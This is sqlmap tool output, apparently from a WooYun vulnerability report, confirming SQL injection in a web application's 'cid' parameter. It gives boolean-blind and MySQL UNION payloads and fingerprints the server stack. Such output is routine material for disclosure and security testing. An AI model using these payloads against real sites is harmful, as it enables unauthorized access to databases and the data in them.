 sqlmap identified the following injection points with a total of 41 HTTP(s) requ
ests:
---
Place: GET
Parameter: cid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cid=1 AND 2677=2677
    Type: UNION query
    Title: MySQL UNION query (NULL) - 6 columns
    Payload: cid=1 LIMIT 1,1 UNION ALL SELECT NULL, NULL, NULL, CONCAT(0x3a78636
13a,0x614e4c634b684a455555,0x3a6c65693a), NULL, NULL#
---
[16:32:51] [INFO] testing MySQL
[16:32:53] [INFO] confirming MySQL
[16:32:54] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS
web application technology: PHP 5.4.38, Apache 2.2.15
back-end DBMS: MySQL >= 5.0.0
www.wooyun.org